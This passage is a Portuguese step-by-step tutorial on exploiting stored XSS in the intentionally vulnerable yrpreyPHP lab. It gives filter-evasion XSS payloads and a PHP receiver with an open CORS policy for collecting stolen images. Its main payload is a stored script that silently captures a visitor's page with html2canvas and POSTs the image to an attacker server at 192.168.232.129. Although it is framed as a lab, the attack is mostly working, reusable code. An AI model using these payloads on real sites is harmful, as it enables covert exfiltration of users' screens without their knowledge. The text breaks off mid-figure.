# XSS – CROSS SITE SCRIPTING

100, 2501

# **CAPTURANDO SCREENSHOT**

# **O MANUAL PASSO A PASSO**

1336

de como criar seus próprios scripts para explorar vulnerabilidades de XSS

# FERNANDO MENGALI

### SUMÁRIO

| INTRODUÇÃO                       | . 3 |
|----------------------------------|-----|
| 2.0 PRÉ-REQUISITOS               | . 3 |
| 3.0 ACESSANDO O LABORATÓRIO      | . 4 |
| 4.0 TESTANDO E IDENTIFICANDO XSS | . 4 |
| 4.1 IDENTIFICAÇÃO DE XSS - PLUS  | . 6 |
| 5.0 PREPARANDO A ARMADILHA       | . 8 |
| 6.0 CAPTURANDO O IMAGEM DA TELA  | 15  |
| 7.0 SCREENSHOT DO USUÁRIO        | 17  |
| 8.0 O RESULTADO DO SCREENSHOT    | 18  |
| 9.0 APPLICATION SECURITY         | 21  |
| 10.0 SOBRE O AUTOR               | 22  |
|                                  |     |

## INTRODUÇÃO

Esse artigo tem o intuito de criarmos as etapas para explorarmos vulnerabilidades de XSSS (Cross Site Scripting) com o objetivo de tirar fotos da tela do usuário e enviar para um arquivo no servidor. Para entendermos como funciona cada etapa, utilizaremos o framework yrpreyPHP para demonstrar como funciona a vulnerabilidade e como pode ser explorada para execução de script em JavaScript ou VBScript na aplicação web.

## 2.0 PRÉ-REQUISITOS

Recomendamos a criação de dois ambientes, um ambiente com um servidor web disponível ou acessível por um usuário. Após criar o ambiente com Windows 8.1, podemos utilizar uma máquina com a distribuição Kali Linux (pode ser sua máquina):

- Download do Kali Linux: https://www.kali.org/get-kali/#kali-installer-images/
- Download do Windows 8.1: <u>https://archive.org/details/win-8.1-single-lang-brazilian-</u> portuguese 202301
- Aplicação web vulnerável YpreyPHP
   Página Oficial: <u>https://yrprey.com</u>
   Link direto: https://github.com/yrprey/yrpreyPHP

Após fazer download de cada ferramenta, apenas faça o simples processo de instalação e configuração que são necessárias para o funcionamento.

#### **3.0 ACESSANDO O LABORATÓRIO**

Vamos acessar o endereço http://localhost:8000/guestbook.php.

| Tools    | Warriors Guestboo                   | k Login                               | Search for warri | or, tool. Search |
|----------|-------------------------------------|---------------------------------------|------------------|------------------|
|          |                                     |                                       |                  |                  |
|          |                                     | · · · · · · · · · · · · · · · · · · · | _                |                  |
|          | -                                   | root Froot Remo                       | ive              |                  |
|          |                                     |                                       |                  |                  |
|          | Access Credentials (Red<br>Username | juired)                               |                  |                  |
|          |                                     |                                       |                  |                  |
|          | Password                            |                                       |                  |                  |
|          | Your comment                        |                                       |                  |                  |
| li<br>Ii | Cand                                |                                       | /                | 8                |
|          | C Sena                              |                                       |                  |                  |
|          |                                     |                                       |                  |                  |

**3.0.1** Essa página de guestbook será exibida para o usuário deixar um comentário.

Para realizar o teste é obrigatório instalar uma distribuição Kali Linux, se desejar reproduzir o laboratório.

Vamos começar a primeira etapa do processo de identificação e exploração da vulnerabilidade de Cross-Site Scripting - XSS.

#### **4.0 TESTANDO E IDENTIFICANDO XSS**

Agora, vamos começar adicionando um comentário contendo um simples JavaScript:

```
'><script>alert()</script>
```

Observe que será solicitado o nome de usuário e a senha para poder publicar o comentário.

O usuário é "user" e a senha "user".

| <b>O</b> YRPREY | Tools | Warriors             | Guestbook     | My Account            | Change Password | Logout |          | Search for warr | ior, tool. | Search |
|-----------------|-------|----------------------|---------------|-----------------------|-----------------|--------|----------|-----------------|------------|--------|
|                 |       |                      |               |                       |                 |        |          |                 |            |        |
|                 |       |                      |               |                       |                 |        |          |                 |            |        |
|                 |       |                      |               | root<br>Welcome to th | e guest book    |        | 🗑 Remove |                 |            |        |
|                 |       |                      | tiala (Da     | dar di                |                 |        |          |                 |            |        |
|                 |       | user                 | entials (neq) | ired)                 |                 |        |          |                 |            |        |
|                 |       |                      |               |                       |                 |        |          |                 |            |        |
|                 | ſ     | '> <script></script> |               |                       |                 |        |          |                 |            |        |

**Figura 4.0.1:** A imagem será parecida com a acima, isto é, contendo as credenciais de usuário e o comentário com o JavaScript. Após preencher o formulário, conforme acima, submeta os dados.

Após preencher o formulário para deixar sua mensagem maliciosa ou um script em JavaScript um alerta deverá aparecer na tela, conforme a imagem abaixo.

| localhost: diz |  |
|----------------|--|
| ОК             |  |
|                |  |
|                |  |
|                |  |
|                |  |
|                |  |
|                |  |
|                |  |

Se acessarmos a página novamente, visualizaremos o nome do usuário que fez a publicação e os caracteres "'>", não será possível visualizar o conteúdo do JavaScript, mas ele está presente na página e executando com sucesso.

Acessamos a página para visualizar o conteúdo:

| Tools | Warriors    | Guestbook     | My Account | Change Password | Logout |  |          | Search for war | ior, tool. | Search |
|-------|-------------|---------------|------------|-----------------|--------|--|----------|----------------|------------|--------|
|       |             |               |            |                 |        |  |          |                |            |        |
|       |             |               |            |                 |        |  |          |                |            |        |
|       |             |               | '>         |                 |        |  | 🗑 Remove |                |            |        |
|       |             |               |            |                 |        |  |          |                |            |        |
| -     | Access Cred | dentials (Req | uired)     |                 |        |  |          |                |            |        |
|       | Username    | e             |            |                 |        |  |          |                |            |        |
|       |             |               |            |                 |        |  |          |                |            |        |
|       | Password    |               |            |                 |        |  |          |                |            |        |
|       |             |               |            |                 |        |  |          |                |            |        |
|       | Your com    | ment          |            |                 |        |  |          |                |            |        |
|       |             |               |            |                 |        |  |          |                | 1.         |        |
|       |             |               |            |                 |        |  |          |                |            |        |
|       | 📟 Send      |               |            |                 |        |  |          |                |            |        |
|       |             |               |            |                 |        |  |          |                |            |        |
|       |             |               |            |                 |        |  |          |                |            |        |

Um ponto muito importante a ser destacado é que o script em JavaScript foi armazenado no banco de dados. Isso significa que, toda vez que a aplicação web acessar os registros e trouxer especificamente esse registro, um alerta será exibido na tela de qualquer usuário.

Ou sempre que um usuário acessar a página do guestbook, a aplicação buscará esse registro no banco de dados e o executará na página. Consequentemente, o JavaScript será executado, exibindo um alerta na tela do usuário.

Essa técnica de exploração é conhecida como XSS Armazenado (Stored XSS), pois o conteúdo em JavaScript, VBScript ou até mesmo tags HTML ficaram armazenados no banco de dados e quando a aplicação acessar o banco dedados em busca especificamente do registro com o JavaScript, um alerta ou outro evento será executado na página ou aplicação web.

#### 4.1 IDENTIFICAÇÃO DE XSS - PLUS

Nessa seção mencionamos o termo "PLUS", devido uma informação importante que precisa ser levado em conta.

O JavaScript que compartilhamos possui um caráter simples e muitas aplicações poderão não executar o alerta.

O fato da aplicação não executar o JavaScript que compartilhamos e emitir um alerta, não significa que não esteja vulnerável.

Significa que a aplicação não aceita aquele tipo de JavaScript, ou alguma camada de WAF (Web Application Firewall) que está protegendo contra o envio de scripts em JavaScript, VBScript ou tags HTML para serem armazenados no banco de dados.

Outro problema são as chamadas as regxs que possuem o poder de sanitizar ou tratar scripts em JavaScript, impedindo o alerta de funcionar.

Outro problema é a utilização de funções reservadas da linguagem ou até mesmo tratamentos internos do próprio framework da linguagem contra JavaScript que visam explorar vulnerabilidades de XSS.

Não pense que a aplicação esteja segura, pois a forma da construção do JavaScript revelará como o sistema web poderá estar vulnerável a XSS.

Uma estratégia para tentar contornar o problema é testar outros tipos de JavaScript contra a aplicação, por exemplo:

```
<script\x0Ctype="text/javascript">javascript:alert(1);</script>
<img src=1 href=1 onerror="javascript:alert(1)"></img>
<applet onError applet onError="javascript:javascript:alert(1)"></applet
onError>
<html onMouseDown html
onMouseDown="javascript:javascript:alert(1)"></html onMouseDown>
<object onError object onError="javascript:javascript:alert(1)"></object
onError>
<ABC<div style="x\x3Aexpression(javascript:alert(1)">DEF</a>
```

Acima temos alguns exemplos JavaScript que podem testados. Mas fazendo uma busca na internet, existem várias listas que foram construídas com o propósito de testar em aplicações web e identificar vulnerabilidades de XSS. Às vezes, a aplicação realmente não está vulnerável a XSS, ou seja, quando o software foi construído, os desenvolvedores implementaram as adequações necessárias para construírem um software seguro, como validação, sanitização, tratamento de requisições do tipo "*text/plain*" etc.

#### **5.0 PREPARANDO A ARMADILHA**

Nessa seção vamos acessar o Kali Linux e iniciarmos o servidor web Apache.



Figura 5.0.1: Execute o comando servisse apache2 start.

Observe que inicializamos o servidor Apache.

Agora vamos acessar a página principal do servidor web Apache, digitando no browser o endereço <u>http://localhost</u>.



**Figura 5.0.2**: observe que a página inicial do servidor web Apache carregou com sucesso, ou seja, o servidor está funcionando.

Para continuarmos a construção da nossa estratégia de ataque, vamos acessar o servidor e criar um arquivo PHP para receber as imagens de screenshot da vítima em nosso laboratório.



Figura 5.0.3 Para acessar o diretório do Apache e criar um arquivo php, digite cd /var/www/html.

Utilize seu editor de texto favorito, no meu caso, vou utilizar o nano.



Figura 5.0.4 Vamos criar o arquivo screenshot.php.

O arquivo screenshot.php estará no servidor do atacante e será responsável por receber as imagens do usuário que foram capturadas na navegação do usuário.

Nosso arquivo screenshot.php terá o seguinte código:



Figura 5.0.5 Esse é a estrutura do código que receberá as imagens e armazenará no servidor.

Para ficar mais fácil para você criar o código, segue abaixo a estrutura do script para executar no seu laboratório:

#### <?php

```
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Methods: POST, OPTIONS");
header("Access-Control-Allow-Headers: Content-Type");
if ($ SERVER["REQUEST METHOD"] === "POST") {
    $data = json_decode(file_get_contents("php://input"), true);
    if (isset($data["screenshot"])) {
        $image = $data["screenshot"];
        $image = str_replace("data:image/png;base64,", "", $image);
        $image = base64 decode($image);
        $fileName = "screenshot_" . time() . ".png";
        file_put_contents("uploads/" . $fileName, $image);
        echo "Screenshot salva como: " . $fileName;
    } else {
        echo "Nenhum screenshot recebido.";
    }
} else {
    echo "Método inválido.";
```

O código é simples de entender, utilizamos um header de CORS para aceitar conexões externas, depois verificamos se existe a tentativa de enviar alguma imagem para o servidor.

Se a resposta é positiva, utilizamos a função file\_get\_content do php para que possamos enviar uma imagem para o servidor.

Por fim, verificamos se o arquivo pode ser movido para o diretório uploads e seguimos com o armazenamento da imagem de screenshot.

Explicado a funcionalidade do código PHP, agora você precisa entender como deverá criar diretório de uploads que será responsável por armazenar a imagem enviada ao explorar XSS.

Para você criar o diretório de uploads, siga os seguintes passos:



**Figura 5.0.6** Crie o diretório uploads com o comando "**mkdir uploads**", que receberá os arquivos de imagens que foram capturadas ao explorar o XSS.



Figura 5.0.7 Dê permissões de escrita no diretório uploads com o comando "chmod 777", no laboratório adicionei permissão 777, ou seja, execução também.



**Figura 5.0.8** Certifique-se de que o diretório uploads pertence ao usuário e grupo do servidor web (por exemplo, www-data no Ubuntu/Debian). Utilize o comando **chown www-data:www-data uploads** 

O código é muito simples para demonstração da exploração da vulnerabilidade de XSS.

Vamos acessar o arquivo screenshot.php e verificar se existe algum erro:



**Figura 5.0.9**: Quando acessamos a página, observamos que recebemos a informação de "Método Inválido", porque acessamos via método "GET" do navegador. Mas em resumo não existe nenhum erro na página.

#### 6.0 CAPTURANDO O IMAGEM DA TELA

Nessa seção iremos acessar o guestbook e adicionar um script malicioso que será responsável por capturar a imagem da tela do usuário e depois enviá-las para armazenar no servidor.

| Tools | s Warriors Guestbook My Account Change Password Logout | Search for warrior, | tool. Search |
|-------|--------------------------------------------------------|---------------------|--------------|
|       |                                                        |                     |              |
|       |                                                        |                     |              |
|       | S S S S S S S S S S S S S S S S S S S                  |                     |              |
|       |                                                        |                     |              |
|       | Access Credentuals (kequired) Username                 |                     |              |
|       | Password                                               |                     |              |
|       | Your comment                                           |                     |              |
|       |                                                        | 1                   |              |
|       | E Send                                                 |                     |              |
|       |                                                        |                     |              |

**Figura 6.0.1** Na interface do guestbook, vamos adicionar nosso JavaScript que será responsável por chamar a página screenshot.php e enviar imagens da tela do usuário.

Com a as credenciais do usuário privilégios comuns, adicione o seguinte JavaScript no campo de comentário:

```
<script>
(function() {
   if (typeof html2canvas === "undefined") {
        let script = document.createElement("script");
        script.src =
"https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min
.js";
        script.onload = captureScreenshot;
       document.body.appendChild(script);
    } else {
        captureScreenshot();
    }
   function captureScreenshot() {
        html2canvas(document.body).then(canvas => {
            let imageData = canvas.toDataURL("image/png"); // Converte
            fetch("http://192.168.232.129/screenshot.php", { // Envia
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ screenshot: imageData })
            })
            .then(response => response.text())
            .then(data => console.log("Screenshot enviada:", data))
            .catch(error => console.error("Erro ao enviar screenshot:",
error));
        });
    }
})();
</script>
```

Os controles de screenshot são iniciados no formato invisível para o usuário não ter visibilidade e descobrir que sua tela está sendo monitorada.

Se o usuário carregar a página, enviamos o screenshot da tela do usuário através o método POST para ser armazenado no servidor.

A URL <u>http://attacker.com</u> será o endereço do servidor Apache que você iniciou, pode ser um endereço IP, por exemplo: <u>http://192.168.0.104/screenshot.php</u>.

Após adicionar o JavaScript forneça as credenciais "user" e senha "user". Finalmente, submeta o conteúdo texto para o guestbook.

| ← → C | O localhost:8080/guestbook.php                                    | ©= \$                     | 五   😩 : |
|-------|-------------------------------------------------------------------|---------------------------|---------|
|       | Tools Warriors Guestbook Orders My Account Change Password Logout | Search for warrior, tool. | Search  |
|       |                                                                   |                           |         |
|       |                                                                   |                           |         |
|       | • root                                                            |                           |         |
|       |                                                                   |                           |         |
|       | Access Credentials (Required)                                     |                           |         |
